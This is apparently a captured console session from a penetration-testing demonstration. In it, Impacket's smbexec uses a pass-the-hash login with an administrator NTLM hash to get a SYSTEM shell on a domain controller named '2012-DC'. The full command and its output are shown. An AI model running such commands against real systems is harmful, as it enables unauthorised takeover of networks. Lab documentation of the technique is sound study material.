 C:\Users\ g\Desktop>smbexec.exe -hashes :161cff084477fe596a5db81874498a24
shqax/administrator@10.10.1.128
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
2012-DC
C:\Windows\system32>